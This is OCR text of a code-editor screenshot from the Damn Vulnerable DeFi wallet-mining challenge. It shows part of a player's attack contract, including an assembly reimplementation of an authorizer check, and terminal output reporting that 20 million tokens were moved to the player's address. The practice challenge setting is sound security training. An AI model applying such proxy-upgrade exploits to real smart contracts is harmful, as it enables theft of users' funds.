 File Edit Selection View Go Run Terminal Help
● AttackWalletMining.sol - damn-vulnerable-defi [WSL: Ubuntu] - Visual Studio Code
EXPLORER ...
OPEN EDITORS 1 unsaved
wallet-mining.challenge.js t... M
data.json test/wallet-mining U
AuthorizerUpgradeable.sol contra...
ERC1967UpgradeUpgradeable.sol...
AttackWalletMining.sol contr... 3
WalletDeployer.sol contracts/walle...
DAMN-VULNERABLE-DEFI [WSL: UBUNTU]
.openzeppelin
artifacts
build-uniswap-v1
cache
contracts
abi-smuggling
backdoor
climber
compromised
free-rider
naive-receiver
player-contracts
.gitkeep
AttackWalletMining.sol 3
puppet
puppet-v2
puppet-v3
selfie
side-entrance
the-rewarder
truster
unstoppable
wallet-mining
AuthorizerUpgradeable.sol
WalletDeployer.sol
DamnValuableNFT.sol
DamnValuableToken.sol
DamnValuableTokenSnapshot.sol
node_modules
OUTLINE
TIMELINE
NPM SCRIPTS
1
3
wallet-mining.challenge.js M data.json U AuthorizerUpgradeable.sol ERC1967UpgradeUpgradeable.sol AttackWalletMining.sol 3 ● WalletDeployer.s
contracts > player-contracts > AttackWalletMining.sol
11 function proxiableUUID() external view returns (bytes32) {
12 return 0x360894a13ba1a3210667c828492db98dca3e2076cc3735a920a3ca505d382bbc;
13 }
14
15 // Explanation of GAS code
16 // TODO(0xth3g450pt1m1z0r) put some comments
17 function can(address u, address a) public view returns (bool) {
18 assembly {
19 // AUthorizer Upgrader proxy address (mom)
20 let m := sload(0)
21 // Ensure m has code
22 if iszero(extcodesize(m)) {return(0, 0)}
23 // load free memory address at 0x40 into p
24 let p := mload(0x40)
25 // store [p + 0x44] at 0x40 to update free memory pointer
26 mstore(0x40,add(p,0x44))
27 // store at p the sighash for the can() function in AuthorizeUpgrader
28 mstore(p,shl(0xe0,0x4538c4eb))
29 // store at p + 0x04 the imp address
30 mstore(add(p,0x04),u)
31 // store at p + 0x24 the aim address
32 mstore(add(p,0x24),a)
33 // Static call the function and check return is > 0
34 if iszero(staticcall(gas(),m,p,0x44,p,0x20)) {return(0,0)}
35 // Check return data size is NOT zero AND return data is 0 then return false 0
36 if and(not(iszero(returndatasize())), iszero(mload(p))) {return(0,0)}
37 }
38 return true;
39 }
40
41 }
PROBLEMS 3 OUTPUT TERMINAL
TERMINAL
Need to deploy 44 proxies to get access to 20mil
Version: 1.1.1
Executing signed tx to transfer all tokens to player address
Player balance =  20000000.0
✓ Execution (713ms)
1) "after all" hook for "Execution"
1 passing (2s)
WSL: Ubuntu master* 0 3 Auto Attach: With Flag Ln 34, Col 43 Spaces: 2 UTF-8 LF Solidity Prettier